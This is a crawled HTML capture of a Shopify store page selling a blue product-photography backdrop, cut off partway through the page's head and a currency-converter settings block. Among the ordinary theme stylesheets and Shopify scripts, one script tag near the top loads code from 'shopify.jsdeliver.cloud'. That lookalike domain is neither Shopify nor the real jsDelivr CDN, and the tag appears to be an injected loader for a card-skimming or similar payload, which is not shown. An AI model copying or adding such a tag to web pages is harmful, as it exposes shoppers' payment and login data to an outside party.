

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fondostudio.com/products/fondo-azul
body_size: 66765
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://fondostudio.com/products/fondo-azul">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//fondostudio.com/cdn/shop/t/22/assets/section-main-product.css?v=20697651357835349821767727475" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-accordion.css?v=115963932793463966761767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-price.css?v=113267470511575306831767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-rte.css?v=73443491922477598101767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-slider.css?v=108157308134495589801767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-rating.css?v=124919101014459618301767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-loading-overlay.css?v=167310470843593579841767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-deferred-media.css?v=54092797763792720131767727474" rel="stylesheet" type="text/css" media="all" />
    <link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-payment.css?v=69253961410771838501767727474" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//fondostudio.com/cdn/shop/files/Recurso_2_2x_755b70f8-c204-49ad-b836-0b6f4088a996.png?crop=center&height=32&v=1646877346&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fondo para Fotografía de producto Azul
 &ndash; Fondo Studio </title>

    
      <meta name="description" content="  Fondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa. Con ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.">
    

    

<meta property="og:site_name" content="Fondo Studio ">
<meta property="og:url" content="https://fondostudio.com/products/fondo-azul">
<meta property="og:title" content="Fondo para Fotografía de producto Azul">
<meta property="og:type" content="product">
<meta property="og:description" content="  Fondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa. Con ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles."><meta property="og:image" content="http://fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971">
  <meta property="og:image:secure_url" content="https://fondostudio.com/cdn/shop/files/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="379.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fondo para Fotografía de producto Azul">
<meta name="twitter:description" content="  Fondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa. Con ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.">


    <script src="//fondostudio.com/cdn/shop/t/22/assets/constants.js?v=165488195745554878101767727474" defer="defer"></script>
    <script src="//fondostudio.com/cdn/shop/t/22/assets/pubsub.js?v=2921868252632587581767727475" defer="defer"></script>
    <script src="//fondostudio.com/cdn/shop/t/22/assets/global.js?v=129721811904222791091767727474" defer="defer" data-is-rtl="false"></script>
    <script src="//fondostudio.com/cdn/shop/t/22/assets/jquery.js?v=39628375719901859641767727474" defer="defer"></script>
    <script src="//fondostudio.com/cdn/shop/t/22/assets/slick.min.js?v=169510929036442686281767727475" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6mlXxskF-3IcmDjOT9VQ5m-xqxZAsCy9JJ8T6tjGoJk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55135633453/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7ff4d602cdfb518afb4ea6bc40ef307">
<meta id="in-context-paypal-metadata" data-shop-id="55135633453" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://fondostudio.com/products/fondo-azul.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d7ff4d602cdfb518afb4ea6bc40ef307","betas":["rich-media-storefront-analytics"],"domain":"fondostudio.com","predictiveSearch":true,"shopId":55135633453,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fondo-studio.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-2-1-0-updated","id":147960922157,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fondostudio.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//fondostudio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//fondostudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//fondostudio.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//fondostudio.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/0fa76c92a2a79d181867bc415\/2992e57a38fd77713d597bebc.js?shop=fondo-studio.myshopify.com","https:\/\/cdn.pickystory.com\/widget\/static\/js\/noop.js?shop=fondo-studio.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=b661186c\u0026shop=fondo-studio.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55135633453,"offset":-21600,"reqid":"b9219005-859e-49f7-9e09-5020d0bc346b-1768979226","pageurl":"fondostudio.com\/products\/fondo-azul","u":"ccfdb958bf96","p":"product","rtyp":"product","rid":7180113969197};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fondostudio.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fondostudio.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://fondostudio.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//fondostudio.com/cdn/shop/t/22/compiled_assets/scripts.js?v=3688"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//fondostudio.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//fondostudio.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//fondostudio.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//fondostudio.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//fondostudio.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//fondostudio.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//fondostudio.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//fondostudio.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//fondostudio.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//fondostudio.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 26, 42, 59;
        --color-shadow: 26, 42, 59;
        --color-base-background-1: 253, 252, 249;
        --color-base-background-2: 248, 242, 233;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 48, 71, 83;
        --color-base-accent-1: 48, 71, 83;
        --color-base-accent-2: 218, 110, 81;
        --payment-terms-background-color: #fdfcf9;

        --gradient-base-background-1: linear-gradient(180deg, rgba(253, 252, 249, 1), rgba(255, 255, 255, 1) 99%);
        --gradient-base-background-2: linear-gradient(310deg, rgba(252, 192, 191, 1) 15%, rgba(252, 192, 191, 1) 85%);
        --gradient-base-accent-1: linear-gradient(136deg, rgba(252, 192, 191, 1) 11%, rgba(252, 192, 191, 1) 82%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(229, 169, 51, 1) 5%, rgba(229, 169, 51, 1) 41%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
          cursor: url(//fondostudio.com/cdn/shop/files/cursor-click-svgrepo-com.svg?v=1738637394&width=32), auto;
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
        ::-webkit-scrollbar-track {
          -webkit-box-shadow: inset 0 0 2.25px rgba(0,0,0,0.1);
          background-color: #ffe8e4;
        }

        ::-webkit-scrollbar {
          width: 9px;
          background-color: #F5F5F5;
        }

        ::-webkit-scrollbar-thumb {
          border-radius: 10px;
          -webkit-box-shadow: inset 0 0 3.0px rgba(0,0,0,.3);
          background-color: #da6e51;
        }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//fondostudio.com/cdn/shop/t/22/assets/base.css?v=114583975473538286571767727474" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//fondostudio.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//fondostudio.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//fondostudio.com/cdn/shop/t/22/assets/component-predictive-search.css?v=76514217051199997821767727474"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar 